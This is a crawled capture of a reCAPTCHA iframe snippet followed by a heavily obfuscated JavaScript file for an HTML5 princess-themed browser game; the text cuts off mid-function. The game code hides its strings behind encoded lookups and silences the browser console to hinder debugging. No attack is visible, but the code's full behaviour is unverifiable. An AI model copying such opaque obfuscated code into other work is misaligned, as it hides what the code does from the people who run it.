<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2FgoJQAmv7psYTBCrdC5YQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769237729026');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://bitent.com/html5/tiktok_princesses_rainbow_maximalism/app.js
body_size: 31439
content:
(function(_0x4611e9,_0x521f68){function _0x5e2c95(_0x41491a,_0x5534ee,_0x49b845,_0x4c78e3,_0x2ef2a6){return _0x5643(_0x41491a-0x30e,_0x5534ee);}function _0xebf0d5(_0x307a9d,_0x3f3de6,_0x1ff2e9,_0x339b58,_0x410e76){return _0x5643(_0x339b58- -0x1aa,_0x307a9d);}function _0x5ac092(_0x54af76,_0x5c97ff,_0x86c3a0,_0x21aa3e,_0x172cf4){return _0x5643(_0x86c3a0-0x3b8,_0x5c97ff);}function _0x5a3a77(_0x1a3b36,_0x2b4237,_0x24b699,_0x375729,_0xfcbdce){return _0x5643(_0x2b4237-0x12d,_0x1a3b36);}var _0xc1adb3=_0x4611e9();function _0x476098(_0x10ecbc,_0x1ed0ff,_0x368492,_0x4e0f86,_0x49f926){return _0x5643(_0x49f926-0x19c,_0x4e0f86);}while(!![]){try{var _0x9f2de1=-parseInt(_0x5ac092(0x64b,0x5e4,0x6c8,0x6d2,0x75d))/(0xa9f*-0x1+0x836*-0x3+0x2342*0x1)+-parseInt(_0x5ac092(0x4b4,0x5f9,0x5b2,0x4d4,0x540))/(-0x130b+-0x14af*0x1+-0x4*-0x9ef)*(-parseInt(_0x5ac092(0x62f,0x6b8,0x68d,0x5a7,0x5cc))/(0x28*-0xa0+0xba4+0xd5f*0x1))+parseInt(_0xebf0d5(0x1a8,0x113,0x183,0xcb,0x5f))/(0x562+0xfd8*0x1+-0x2*0xa9b)*(parseInt(_0xebf0d5(0x10f,0x93,0x17c,0x9d,0x114))/(0x20ff+-0x1bbd+-0x53d))+parseInt(_0x476098(0x511,0x3b8,0x48e,0x466,0x468))/(0x1a1f+0x6b3+0x1066*-0x2)+-parseInt(_0x5ac092(0x63a,0x7a2,0x6ba,0x61b,0x780))/(0x491+-0xa9d+-0x1*-0x613)*(-parseInt(_0xebf0d5(0x109,0x120,0x135,0xc3,0x48))/(-0x1*0x1029+0x1a32*-0x1+0x2a63))+-parseInt(_0x5e2c95(0x5bf,0x680,0x580,0x5f1,0x696))/(0x2b*-0x3d+-0x13c1+0x1e09)*(-parseInt(_0x5e2c95(0x651,0x697,0x74e,0x6e6,0x5c9))/(-0xd70*-0x2+-0x22d*-0xd+-0x371f))+parseInt(_0x5ac092(0x691,0x56d,0x663,0x72b,0x58e))/(-0x4*0x739+-0x1b4b+0x383a)*(-parseInt(_0xebf0d5(0xd9,-0xa1,0x4d,-0x18,-0x61))/(0x1*0x12d5+-0x53*-0x31+-0x22ac));if(_0x9f2de1===_0x521f68)break;else _0xc1adb3['push'](_0xc1adb3['shift']());}catch(_0x37ea6b){_0xc1adb3['push'](_0xc1adb3['shift']());}}}(_0x1f4e,-0x131855+0x15*-0x383a+0x2565f1));var _0xc3b6b1=function(){var _0x4b9401={'YrnRz':function(_0x422a63,_0x2bcd8d){return _0x422a63===_0x2bcd8d;},'eYTQS':_0x452032(-0x158,-0xd6,-0x1a8,-0x18d,-0x135),'MBOwQ':function(_0x1986c7,_0x309c04){return _0x1986c7===_0x309c04;},'HMCYF':_0x452032(0x76,-0x1,0x62,0xdc,0x32),'cooKI':_0x43c5d3(0x39c,0x451,0x36f,0x36a,0x52c),'oVHLF':function(_0x46190f,_0x3b51d9){return _0x46190f(_0x3b51d9);},'MZjtj':_0x43c5d3(0x58c,0x4c8,0x535,0x43f,0x44f)},_0x4607cd=!![];function _0x2a17a6(_0x335783,_0x5ab1b9,_0x1ecfce,_0x4ddec0,_0x62e65d){return _0x5643(_0x4ddec0-0x23e,_0x62e65d);}function _0x43c5d3(_0x596a4b,_0x25433f,_0x5adf13,_0x22b594,_0x473a1d){return _0x5643(_0x25433f-0x1cb,_0x5adf13);}function _0x452032(_0x2bc8bc,_0x2afbe8,_0x56a099,_0x25a9c0,_0x760728){return _0x5643(_0x760728- -0x305,_0x2bc8bc);}function _0x4ee5e2(_0x74ecf7,_0xa34b11,_0x251584,_0x18bac4,_0x5d412b){return _0x5643(_0x74ecf7-0x291,_0xa34b11);}return function(_0x535f8f,_0x3e74ac){function _0x50a17e(_0x497c3d,_0x1dcc0b,_0x51ad2d,_0x508554,_0x5cb8f6){return _0x2a17a6(_0x497c3d-0x98,_0x1dcc0b-0x190,_0x51ad2d-0xa4,_0x508554- -0x3ea,_0x497c3d);}function _0x234ab9(_0x35abb8,_0x5a4615,_0x574450,_0x79e6e7,_0x196784){return _0x2a17a6(_0x35abb8-0x1e7,_0x5a4615-0x146,_0x574450-0xa4,_0x196784- -0x18e,_0x35abb8);}function _0x5a2fb1(_0x53e6f0,_0x45e4ca,_0x2b12ab,_0x1ec17b,_0x71dcd){return _0x4ee5e2(_0x1ec17b- -0x599,_0x45e4ca,_0x2b12ab-0xea,_0x1ec17b-0x111,_0x71dcd-0xdb);}function _0x5d8154(_0x3887ae,_0x136662,_0x14b13d,_0x328e0f,_0x155d30){return _0x2a17a6(_0x3887ae-0xfc,_0x136662-0x174,_0x14b13d-0xac,_0x3887ae-0xe4,_0x328e0f);}if(_0x4b9401[_0x50a17e(0x9a,0x6a,0x1e2,0x12e,0x82)](_0x4b9401[_0x5a2fb1(-0x37,-0x12,0x14,-0x4e,0x49)],_0x4b9401[_0x5a2fb1(-0xd9,-0x148,0x2f,-0x4e,0x6b)])){var _0x11fe00=_0x4607cd?function(){function _0x29f58a(_0x248b68,_0x4e926c,_0x5a4eea,_0xd4aeb2,_0x293a96){return _0x234ab9(_0x4e926c,_0x4e926c-0x1b0,_0x5a4eea-0x1ae,_0xd4aeb2-0x65,_0xd4aeb2-0x1cf);}function _0xbbf2a(_0x334b3c,_0x57a8e1,_0x29f96d,_0x151c98,_0x14e1fe){return _0x234ab9(_0x334b3c,_0x57a8e1-0x3c,_0x29f96d-0x12c,_0x151c98-0x1ab,_0x29f96d- -0x3e9);}function _0x4a2e7b(_0x87306a,_0x26e8c6,_0x4abb58,_0x2edba8,_0xf2717e){return _0x234ab9(_0x87306a,_0x26e8c6-0xc2,_0x4abb58-0x1db,_0x2edba8-0x8b,_0xf2717e- -0x3ba);}function _0x4a6c6b(_0x2e8ed9,_0x4c5d9b,_0xaaa827,_0x360fbf,_0x192549){return _0x234ab9(_0x192549,_0x4c5d9b-0x19a,_0xaaa827-0xc,_0x360fbf-0x90,_0x360fbf- -0x72);}function _0x535cf9(_0x105bd3,_0x166744,_0x16cedb,_0x21f166,_0x1d2e53){return _0x234ab9(_0x1d2e53,_0x166744-0xb7,_0x16cedb-0x1ce,_0x21f166-0x2c,_0x21f166- -0xe4);}if(_0x4b9401[_0xbbf2a(-0x5e,-0x99,-0xc5,-0x113,0x16)](_0x4b9401[_0xbbf2a(-0x5d,-0xbb,-0x114,-0x4e,-0x200)],_0x4b9401[_0x29f58a(0x583,0x54a,0x4a5,0x4a4,0x4b7)])){if(_0x3e74ac){if(_0x4b9401[_0xbbf2a(0x6d,-0x37,-0x5f,-0x6e,0xd)](_0x4b9401[_0x535cf9(0x248,0x19e,0x268,0x18f,0x20b)],_0x4b9401[_0x4a6c6b(0x35e,0x287,0x21d,0x267,0x2fa)]))return;else{var _0x5017b4=_0x3e74ac[_0x29f58a(0x6af,0x63d,0x691,0x5f0,0x5bf)](_0x535f8f,arguments);return _0x3e74ac=null,_0x5017b4;}}}else{var _0x537274=_0x89d469[_0x29f58a(0x66c,0x5ea,0x569,0x5f0,0x575)](_0x139152,arguments);return _0x90b82e=null,_0x537274;}}:function(){};return _0x4607cd=![],_0x11fe00;}else _0x4b9401[_0x234ab9(0x416,0x2cc,0x47a,0x352,0x3a5)](_0x5f447f,-0x1204*0x2+-0x1*-0x110f+0x12f9);};}(),_0x2a711b=_0xc3b6b1(this,function(){var _0x3e929d={'AGYHd':_0x366a32(0x2d0,0x345,0x3ef,0x32e,0x2e3)+_0x366a32(0x395,0x32b,0x26e,0x307,0x2bd),'cIUyW':function(_0x4d0c4f,_0x11b07d){return _0x4d0c4f(_0x11b07d);},'Sxbca':function(_0x6965e8,_0xd15707){return _0x6965e8+_0xd15707;},'TCxga':_0x366a32(0x470,0x45d,0x4b9,0x3ed,0x40a)+_0x366a32(0x1c7,0x2a3,0x237,0x243,0x1fc)+_0x34ecf8(0xf8,0x198,0x72,0x15e,0x180)+_0x34ecf8(0x2f4,0x22b,0x329,0x263,0x1a1),'PPEJl':_0x30c69a(0x1f1,0x1f8,0x1f7,0x23c,0x22b)+_0x34ecf8(0x28a,0x28b,0x165,0x243,0x326)+_0x34ecf8(0x107,0x17c,0x1ec,0x15b,0x249)+_0x4a9448(0x58e,0x6c9,0x5d3,0x54e,0x66f)+_0x366a32(0x4a0,0x421,0x379,0x34e,0x41b)+_0x4c3bb1(0x11f,0x1cb,0xaf,0x226,0x12c)+'\x20)','EbFkZ':function(_0xc49436){return _0xc49436();},'CjBzr':function(_0x29fee3,_0x4bc863){return _0x29fee3<_0x4bc863;},'VoBfr':_0x366a32(0x1e3,0x277,0x1ee,0x1b3,0x1c2)+_0x4c3bb1(-0xe0,0x63,-0xb3,-0x41,-0x3b)+'0','vBUvd':_0x4c3bb1(0x2a,-0x10b,0xa6,0x35,-0x38),'nEnqm':_0x34ecf8(0x6f,0xfc,0xcf,0x103,0x32),'wyOQD':_0x34ecf8(0x1b9,0x184,0x169,0x1b2,0x23f),'DdAeL':_0x4c3bb1(0x1b2,0xef,0x83,0x10e,0xc8),'rWiRa':_0x4a9448(0x605,0x4e1,0x5c5,0x62e,0x5b7)+_0x4a9448(0x4c3,0x4f5,0x523,0x47a,0x4b3),'ekFar':_0x34ecf8(0x59,0x176,0x125,0x139,0x124),'nKWtv':_0x34ecf8(0x123,0x73,0x11f,0x11b,0x1e7),'kZasa':_0x366a32(0x4d4,0x454,0x450,0x48b,0x4ad)+_0x4a9448(0x42a,0x423,0x4f4,0x5ec,0x54a)+_0x366a32(0x3c0,0x418,0x477,0x4d8,0x477)+')','OQBHm':_0x4c3bb1(0xac,0x9c,0x13,0x1,0xe2)+_0x366a32(0x334,0x3d7,0x3da,0x3a9,0x4c0)+_0x4a9448(0x420,0x3ea,0x493,0x3f0,0x48b)+_0x4a9448(0x5a9,0x4ce,0x4ca,0x5ad,0x53d)+_0x34ecf8(0x23c,0x156,0xc6,0x1ba,0x133)+_0x34ecf8(0xdc,0x28e,0xe5,0x18f,0x1ee)+_0x366a32(0x2c4,0x2ec,0x237,0x374,0x361),'VPyfQ':_0x366a32(0x227,0x2f0,0x317,0x200,0x33b),'fzgYd':function(_0x5685e3,_0x3b60be){return _0x5685e3+_0x3b60be;},'Iklms':_0x34ecf8(0x251,0x34b,0x275,0x28b,0x1fd),'InvXh':_0x30c69a(0x2a2,0x24c,0x1f8,0x269,0x190),'eirHw':function(_0x1033b3,_0x3a388e,_0x16d860){return _0x1033b3(_0x3a388e,_0x16d860);},'FUHLo':_0x366a32(0x314,0x34c,0x295,0x39e,0x314)+_0x4a9448(0x614,0x560,0x55f,0x46f,0x4a7)+'4','YMpyw':function(_0x2a1981){return _0x2a1981();},'nviFV':function(_0x44f550,_0x1354de){return _0x44f550===_0x1354de;},'jYFdV':_0x366a32(0x450,0x3ec,0x32f,0x436,0x3a8),'HHDwi':_0x4c3bb1(-0x4f,-0x4d,0x165,0x3a,0xa4),'lCUtx':function(_0x2f10ba,_0x52d97d){return _0x2f10ba!=_0x52d97d;},'JTaCr':_0x34ecf8(0x243,0x183,0x132,0x187,0x142),'kmoyF':_0x30c69a(0x313,0x2db,0x256,0x2c3,0x268),'DOQKi':_0x30c69a(0x3a0,0x2de,0x2c8,0x374,0x284),'DKdGF':function(_0xee0920,_0x3671f5){return _0xee0920<_0x3671f5;},'hFRVa':_0x34ecf8(0x28b,0x263,0x159,0x19b,0xa5),'VqFTv':_0x4a9448(0x4f0,0x518,0x455,0x4d4,0x4c9),'RRUGF':function(_0x1c28e5,_0x179e95){return _0x1c28e5==_0x179e95;},'stHRf':function(_0x435272,_0x2cc38b){return _0x435272!=_0x2cc38b;},'MCeAw':function(_0x4e5681,_0x358533){return _0x4e5681+_0x358533;},'vlFpy':_0x366a32(0x384,0x43d,0x468,0x4c7,0x35b),'IkiQG':_0x366a32(0x29e,0x35c,0x401,0x3fc,0x2fc),'gBzTv':_0x366a32(0x301,0x35f,0x325,0x441,0x331),'TPSqg':function(_0x49775a,_0x139e10,_0x3a1d97,_0x4e80a9){return _0x49775a(_0x139e10,_0x3a1d97,_0x4e80a9);},'ZFyCy':function(_0x46c5bb,_0x337dd2){return _0x46c5bb!==_0x337dd2;},'mWzJF':_0x366a32(0x3d2,0x373,0x32f,0x3bc,0x3d2),'TpIoz':_0x34ecf8(0x1c8,0x360,0x2ba,0x2b7,0x318),'dUpbP':function(_0x2ed505,_0x2abcbc,_0x4ee16a,_0x78abad){return _0x2ed505(_0x2abcbc,_0x4ee16a,_0x78abad);},'BmxUs':_0x34ecf8(0x323,0x2ff,0x1c7,0x25a,0x258)+_0x4a9448(0x5f3,0x6a1,0x5b0,0x590,0x572)+_0x4a9448(0x49e,0x531,0x52e,0x4f9,0x49d)+_0x34ecf8(0x1be,0xbf,0x1ce,0x17f,0x1ed)+_0x4c3bb1(0x11a,0x1c,0x54,0x1f,0xcf)+_0x34ecf8(0x242,0x36f,0x342,0x2af,0x1b2)+']','SinXC':_0x366a32(0x1ca,0x285,0x187,0x204,0x2df)+_0x30c69a(0x281,0x331,0x3ea,0x372,0x23b)+_0x30c69a(0x45a,0x393,0x457,0x3e2,0x338)+_0x30c69a(0x190,0x211,0x30c,0x143,0x284)+_0x366a32(0x290,0x316,0x294,0x284,0x2ac)+_0x30c69a(0x2a9,0x20a,0x18c,0x298,0x1a5)+_0x4a9448(0x5f0,0x5ee,0x53f,0x5ac,0x545)+_0x366a32(0x3e5,0x448,0x358,0x3d5,0x418),'TeOqT':function(_0xeef65f,_0x3bfc0f){return _0xeef65f===_0x3bfc0f;},'eGwhB':_0x4c3bb1(-0x101,-0x4a,-0xe2,-0xd9,-0xe),'OUYDo':_0x4a9448(0x4e1,0x664,0x57a,0x550,0x4b9),'oyyEX':function(_0x4d1a7e,_0x4090c4){return _0x4d1a7e(_0x4090c4);},'muulc':function(_0x406d46){return _0x406d46();},'cVhNg':function(_0x4114f5,_0x49d24a){return _0x4114f5/_0x49d24a;},'wfOgE':function(_0x18fff2,_0x4965b1){return _0x18fff2*_0x4965b1;},'mVabu':_0x4a9448(0x4bc,0x473,0x3df,0x408,0x489)+_0x30c69a(0x1e7,0x1af,0x19d,0x288,0x22e)+_0x4a9448(0x3b3,0x51f,0x4ac,0x4a4,0x59c),'AHLZH':_0x34ecf8(0x258,0xf3,0xb7,0x176,0x182)+'er','UUhNQ':function(_0x50f0e2,_0x6e2d77){return _0x50f0e2(_0x6e2d77);},'udlzC':function(_0x4bf254,_0x328e15){return _0x4bf254+_0x328e15;},'FXWIk':function(_0x1b9fe7,_0x7cc1dc){return _0x1b9fe7+_0x7cc1dc;},'HPUlX':function(_0x43ce17){return _0x43ce17();},'CJBGf':function(_0x47c1b3,_0x2aa2e2){return _0x47c1b3>_0x2aa2e2;},'efUOJ':function(_0x454e49,_0x17a432){return _0x454e49/_0x17a432;},'AHmid':function(_0x1a535e,_0x462b99){return _0x1a535e*_0x462b99;},'xJxFA':function(_0x58aeb3,_0x1169d4){return _0x58aeb3*_0x1169d4;},'aUKPT':function(_0x596dca,_0x2db886){return _0x596dca+_0x2db886;},'WGjQX':_0x4a9448(0x4a2,0x618,0x56d,0x4dc,0x4c2),'pZGRc':_0x4c3bb1(0x178,-0xf,0x58,0x16d,0xe8),'YTgAd':_0x4c3bb1(0xb5,-0xe,0x66,0x2d,-0x45)+_0x4a9448(0x4a9,0x376,0x440,0x4d7,0x4f6)+'t','RMxdV':function(_0x2502ea,_0x2f5e65){return _0x2502ea!==_0x2f5e65;},'YRhvo':_0x34ecf8(0x2ba,0x291,0x254,0x295,0x31a),'aEKty':_0x366a32(0x342,0x369,0x455,0x2b9,0x3de),'nlAZm':function(_0x5ddd6a,_0x15332e){return _0x5ddd6a+_0x15332e;},'tAeBx':function(_0x1cf66a,_0x19068a){return _0x1cf66a+_0x19068a;},'ElmlY':_0x30c69a(0x1b5,0x1b1,0x298,0x12d,0x129),'gyLAp':_0x30c69a(0x28a,0x356,0x2e2,0x421,0x38a),'hlOKM':_0x4c3bb1(0xd3,0xa1,0x20c,0xfe,0x15a)+_0x34ecf8(0x14e,0x22e,0x2e5,0x1eb,0x23c)+_0x366a32(0x441,0x413,0x35b,0x4ef,0x450)+_0x30c69a(0x1aa,0x1d6,0x14a,0x1f8,0x21b)+_0x4c3bb1(0x11c,0x1bf,0x122,0x1c5,0xd7)+_0x4c3bb1(0x1a0,0x6b,0xf9,0x1bb,0xda)+_0x4a9448(0x4bc,0x3b8,0x467,0x543,0x523)+_0x4c3bb1(0x1f,-0x2,0x74,0xe0,0x2c)+_0x4c3bb1(-0x4,0x107,0x61,0x107,0x90)+_0x4c3bb1(0x1d7,0xa2,0x142,0x1ae,0xdd)+_0x4a9448(0x41f,0x3c6,0x407,0x411,0x362)+_0x4c3bb1(-0x129,-0xba,0x25,-0x10f,-0x40)+_0x30c69a(0x180,0x1b2,0x256,0x272,0x1de),'zUHBa':_0x4c3bb1(0x2d,-0x2e,0x15,-0x26,-0x3d)+_0x366a32(0x2d3,0x396,0x445,0x309,0x29b)+_0x30c69a(0x3cb,0x35c,0x289,0x343,0x30c)+_0x4c3bb1(0x1fc,0x1ed,0x209,0x139,0x144)+_0x30c69a(0x192,0x230,0x150,0x205,0x169)+_0x4c3bb1(0x81,-0x116,-0xd3,-0x130,-0x70)+_0x30c69a(0x1df,0x299,0x222,0x264,0x22a)+_0x34ecf8(0x1c9,0x185,0x31a,0x27d,0x2d4)+_0x4c3bb1(0xef,0x59,-0x5d,-0x8b,0x45)+_0x34ecf8(0x1a4,0x1d0,0x1d2,0x115,0x33)+_0x4c3bb1(0x38,-0x43,0x58,-0x76,0x16)+_0x4c3bb1(0x163,-0x42,0xfd,0x38,0xb5)+_0x4a9448(0x38d,0x39e,0x40f,0x43d,0x45e)+_0x30c69a(0x2f5,0x2b2,0x373,0x298,0x31f)+_0x4c3bb1(-0xcd,-0x5c,-0xc9,-0x5,-0x2e)+_0x34ecf8(0x2ee,0x1e5,0x2df,0x24b,0x1fb)+_0x4c3bb1(-0x15c,-0xcc,-0x110,-0x2d,-0x62)+'Ry','fdFpu':_0x366a32(0x2ef,0x33a,0x3a1,0x370,0x2e6),'xvtOE':_0x4a9448(0x5c3,0x442,0x4de,0x5d2,0x595),'XwofJ':_0x30c69a(0x288,0x382,0x34e,0x3d1,0x435),'oAxqb':function(_0x51edd1,_0x31ac98,_0x2ae6ba,_0x5b61fc){return _0x51edd1(_0x31ac98,_0x2ae6ba,_0x5b61fc);},'Euybd':_0x4c3bb1(0x1fd,0x1bd,0x12d,0x135,0x11e),'HjLcr':_0x4a9448(0x415,0x390,0x451,0x48c,0x3ae),'ZSFnp':_0x4c3bb1(-0x8b,-0xe2,-0x158,0x27,-0x60),'dHuzV':function(_0x293271,_0xa48b82,_0x3d8578,_0x471184){return _0x293271(_0xa48b82,_0x3d8578,_0x471184);},'YbzNs':_0x366a32(0x39d,0x3ae,0x455,0x49b,0x33a),'OjVlY':_0x4c3bb1(0x183,0x1d1,0x15b,0x138,0x15f),'LaVgb':function(_0x1b24c2,_0x1a23cb){return _0x1b24c2>_0x1a23cb;},'xGQvM':_0x4a9448(0x6a8,0x599,0x5d0,0x5e4,0x694),'ylcYU':_0x366a32(0x32c,0x32a,0x2c6,0x3ea,0x23f),'aOmHL':_0x4a9448(0x61b,0x55e,0x599,0x55e,0x677),'Htkew':function(_0x53cb5a,_0x22fa32){return _0x53cb5a===_0x22fa32;},'Ilkdk':_0x4c3bb1(0x19c,0xf2,0xc6,0x71,0x14a),'tZxuc':_0x4a9448(0x5bd,0x50a,0x586,0x523,0x611),'ICyKX':function(_0x2d9d4f,_0x23636d){return _0x2d9d4f===_0x23636d;},'ReZcu':_0x34ecf8(0x253,0x230,0x244,0x289,0x1ae),'HftlC':function(_0xbe167d,_0x290b98){return _0xbe167d||_0x290b98;},'YXjGW':_0x366a32(0x446,0x459,0x53a,0x437,0x3b6),'DPifB':function(_0x557e9d,_0x5f248f){return _0x557e9d!==_0x5f248f;},'VrzdW':_0x34ecf8(0x1d3,0x361,0x2ea,0x2b1,0x311),'FXvaU':function(_0x4d5674,_0x55af60){return _0x4d5674-_0x55af60;},'fUJbe':function(_0x42f5bd,_0x882400){return _0x42f5bd!==_0x882400;},'lunAZ':function(_0x413b0e,_0xb365e){return _0x413b0e===_0xb365e;},'YQbux':_0x34ecf8(0x180,0x290,0x22f,0x196,0xc2),'SoMIN':_0x34ecf8(0x2c3,0x32c,0x20c,0x251,0x1b3),'uosDN':_0x4c3bb1(-0x15,-0x18,0xb3,0x23,-0x34),'Vvdsa':_0x4c3bb1(0x8b,0x18,-0xc4,-0x26,-0x68)},_0x105d1f;try{if(_0x3e929d[_0x366a32(0x3c7,0x3b3,0x3e3,0x2e2,0x46c)](_0x3e929d[_0x4a9448(0x531,0x602,0x5b6,0x632,0x4c5)],_0x3e929d[_0x34ecf8(0x153,0x1c,0x1c8,0xf0,0x57)])){var _0x1fee45=_0x3e929d[_0x4a9448(0x358,0x389,0x403,0x312,0x44f)](Function,_0x3e929d[_0x4c3bb1(0x42,0xa8,-0x86,0xc,0x57)](_0x3e929d[_0x4c3bb1(-0x58,-0x8a,0xd4,-0xa1,0x21)](_0x3e929d[_0x4c3bb1(-0x3a,0x171,0x15f,0xec,0xb0)],_0x3e929d[_0x4c3bb1(0x166,0x11c,0x9,0x25,0xc2)]),');'));_0x105d1f=_0x3e929d[_0x4c3bb1(0x1fc,0x4e,0x113,0x194,0x138)](_0x1fee45);}else{var _0x40af67=_0x3e929d[_0x4c3bb1(0x8f,0xc3,0x19e,0xea,0xc4)][_0x366a32(0x304,0x34e,0x448,0x25c,0x3f0)]('|'),_0x27a9ea=0x1*0x2be+0x21cb+0x1*-0x2489;while(!![]){switch(_0x40af67[_0x27a9ea++]){case'0':try{var _0x22cd0f=_0x3e929d[_0x30c69a(0x34a,0x2e9,0x362,0x1ff,0x32f)](_0x3d9e31,_0x3e929d[_0x4c3bb1(0x0,-0x8d,-0x67,0x87,-0x4c)](_0x3e929d[_0x4c3bb1(-0x90,-0x11a,-0xa0,-0x13f,-0x4c)](_0x3e929d[_0x34ecf8(0x2d2,0x1b4,0x2ab,0x218,0x166)],_0x3e929d[_0x366a32(0x314,0x3c3,0x4a7,0x363,0x447)]),');'));_0x572cb9=_0x3e929d[_0x34ecf8(0x185,0x10c,0x1dc,0x208,0x259)](_0x22cd0f);}catch(_0x4ab2ee){_0x572cb9=_0x971757;}continue;case'1':var _0x572cb9;continue;case'2':for(var _0x4c8899=-0xc64*-0x1+-0xc17*-0x1+-0x187b*0x1;_0x3e929d[_0x366a32(0x3b4,0x438,0x50f,0x513,0x350)](_0x4c8899,_0x1dab8e[_0x4c3bb1(0x6c,0x33,-0x11c,-0xe9,-0x64)+'h']);_0x4c8899++){var _0xae8b64=_0x3e929d[_0x4c3bb1(0xc2,0x71,-0x8d,0x11c,0x43)][_0x366a32(0x268,0x34e,0x39d,0x292,0x266)]('|'),_0x314f63=0x139a+0xe68+0xb56*-0x3;while(!![]){switch(_0xae8b64[_0x314f63++]){case'0':_0x1d0bdc[_0xeaae74]=_0x624768;continue;case'1':var _0x624768=_0xf43c42[_0x366a32(0x433,0x3c8,0x306,0x388,0x346)+_0x366a32(0x37e,0x411,0x40f,0x4ce,0x377)+'r'][_0x30c69a(0x381,0x351,0x2f4,0x267,0x3f7)+_0x34ecf8(0x1ee,0x1ea,0x1d8,0x18e,0x126)][_0x4a9448(0x45b,0x416,0x4fd,0x5c5,0x4f7)](_0x466860);continue;case'2':var _0x825dd0=_0x1d0bdc[_0xeaae74]||_0x624768;continue;case'3':_0x624768[_0x366a32(0x3b5,0x303,0x30a,0x234,0x2a0)+_0x4c3bb1(0xd1,-0x95,-0x69,-0x46,0xf)]=_0x5e5555[_0x30c69a(0x3a6,0x2bf,0x328,0x2cf,0x212)](_0x26ffa1);continue;case'4':_0x624768[_0x366a32(0x418,0x382,0x458,0x289,0x479)+_0x30c69a(0x288,0x285,0x322,0x2c9,0x292)]=_0x825dd0[_0x4a9448(0x4c1,0x576,0x4f1,0x5bb,0x5c3)+_0x30c69a(0x329,0x285,0x21c,0x37d,0x205)][_0x34ecf8(0x240,0x1b4,0x27e,0x1f5,0x27b)](_0x825dd0);continue;case'5':var _0xeaae74=_0x1dab8e[_0x4c8899];continue;}break;}}continue;case'3':var _0x1dab8e=[_0x3e929d[_0x366a32(0x517,0x433,0x363,0x3eb,0x4d9)],_0x3e929d[_0x30c69a(0x196,0x1dd,0x16c,0x1f1,0x2b4)],_0x3e929d[_0x34ecf8(0xb3,0x11b,0xb8,0x17b,0xb4)],_0x3e929d[_0x4a9448(0x466,0x455,0x43b,0x3f0,0x50c)],_0x3e929d[_0x30c69a(0x35e,0x388,0x2cd,0x416,0x34c)],_0x3e929d[_0x30c69a(0x259,0x1be,0x298,0x28b,0x14f)],_0x3e929d[_0x4a9448(0x433,0x50d,0x515,0x506,0x605)]];continue;case'4':var _0x1d0bdc=_0x572cb9[_0x30c69a(0x15e,0x1ea,0x281,0x288,0x1fe)+'le']=_0x572cb9[_0x34ecf8(0xaa,0x18f,0x19c,0x120,0x122)+'le']||{};continue;}break;}}}catch(_0x1c4e75){if(_0x3e929d[_0x4a9448(0x5f2,0x536,0x522,0x4f8,0x4fa)](_0x3e929d[_0x34ecf8(0x38e,0x297,0x390,0x2b4,0x373)],_0x3e929d[_0x4c3bb1(0x189,-0x21,0x12e,0x1ab,0xaf)]))_0x105d1f=window;else{var _0xc01b6d=_0x31bf43[_0x366a32(0x418,0x469,0x395,0x458,0x437)](_0x2d1ef5,arguments);return _0x3cf73e=null,_0xc01b6d;}}var _0x57fe5a=new RegExp(_0x3e929d[_0x366a32(0x3fd,0x3f7,0x497,0x4a8,0x457)],'g'),_0x5347a1=_0x3e929d[_0x366a32(0x313,0x407,0x465,0x439,0x428)][_0x34ecf8(0x64,0x14f,0x19a,0x112,0x150)+'ce'](_0x57fe5a,'')[_0x30c69a(0x30c,0x27f,0x274,0x287,0x286)](';'),_0x538d24,_0x1aa97e,_0xabbfd,_0x5f36bb,_0x515009=function(_0x119b52,_0x122cf5,_0x45f6f5){function _0x58c436(_0x49f3c7,_0x53160c,_0x31d221,_0xe5ff7d,_0x4e5239){return _0x30c69a(_0x49f3c7-0x18b,_0xe5ff7d-0x2f3,_0x31d221,_0xe5ff7d-0xf3,_0x4e5239-0x1c8);}var _0x20d73f={'FxXWH':_0x3e929d[_0x1a9ac2(0x30,0x3c,0x5f,-0x33,-0xb5)],'zGtOF':function(_0x592c57){function _0x20f4f1(_0x5e862c,_0x1edc55,_0xaf6b45,_0x680e33,_0x1b5531){return _0x1a9ac2(_0x5e862c-0xfb,_0x1edc55-0x1f4,_0xaf6b45-0x13b,_0xaf6b45- -0x42,_0x680e33);}return _0x3e929d[_0x20f4f1(-0x213,-0x95,-0x148,-0x11b,-0x1c0)](_0x592c57);}};function _0x3eaa1c(_0x4b3af7,_0x2b827b,_0x2144c7,_0xee2a6c,_0x230c78){return _0x366a32(_0x4b3af7-0x18f,_0x2b827b- -0x441,_0x4b3af7,_0xee2a6c-0x1da,_0x230c78-0x8c);}function _0x9d6d5e(_0x4f91c9,_0x1b1120,_0x4c947a,_0x5c647b,_0x30ab85){return _0x34ecf8(_0x5c647b,_0x1b1120-0x1d7,_0x4c947a-0x15d,_0x30ab85-0x2e,_0x30ab85-0x1cd);}function _0x1a9ac2(_0xadc0a,_0x3b05f1,_0x174de8,_0x4f70c7,_0x468255){return _0x34ecf8(_0x468255,_0x3b05f1-0xb4,_0x174de8-0xeb,_0x4f70c7- -0x1f4,_0x468255-0xfc);}function _0x2edeea(_0x1d6cb2,_0x5d2077,_0x2a9248,_0x35e197,_0x39ee47){return _0x30c69a(_0x1d6cb2-0x1df,_0x1d6cb2-0xe2,_0x35e197,_0x35e197-0x1ab,_0x39ee47-0x14a);}if(_0x3e929d[_0x1a9ac2(-0x23,-0x71,-0xa5,-0x34,-0xb3)](_0x3e929d[_0x2edeea(0x311,0x383,0x262,0x27d,0x2cf)],_0x3e929d[_0x2edeea(0x3a7,0x301,0x498,0x30c,0x30f)])){var _0x377e3d={'ECvLh':_0x3e929d[_0x1a9ac2(0x1f,-0xe7,-0xe1,-0x4,-0x93)],'fVDRd':_0x3e929d[_0x9d6d5e(0xd1,0xe8,0x3c,0x1b1,0x12c)],'NSXoY':function(_0x14a2b2,_0x23d651){function _0x358560(_0x3a6735,_0x1747fc,_0x157b48,_0x323d81,_0x54a376){return 